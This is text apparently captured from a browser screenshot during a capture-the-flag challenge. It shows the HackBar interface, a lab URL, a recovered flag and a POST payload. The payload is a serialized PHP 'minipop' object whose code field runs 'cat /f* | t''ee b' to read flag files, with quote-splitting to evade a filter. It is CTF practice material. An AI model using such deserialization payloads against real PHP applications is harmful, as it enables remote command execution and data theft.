 flag{929799e6-0523-43a4-92ec-9364ef779c9b}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://05c1525b-6ca5-4463-9f6d-4125ae6cd539.node4.buuoj.cn:81/b
Split URL
Execute
Post data Referer User Agent Cookies Clear All
payload=O:7:"minipop":2:{s:4:"code";s:17:"cat /f* | t''ee b";s:13:"qwejaskdjnlka";O:7:"minipop":2:
{s:4:"code";s:17:"cat /f* | t''ee b";s:13:"qwejaskdjnlka";N;}}